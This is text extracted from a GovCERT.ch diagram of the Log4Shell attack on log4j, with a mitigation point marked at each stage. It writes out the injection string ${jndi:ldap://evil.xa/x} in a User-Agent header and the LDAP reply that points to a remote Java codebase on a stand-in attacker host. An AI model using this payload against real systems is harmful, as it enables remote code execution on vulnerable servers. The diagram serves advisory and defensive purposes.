 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch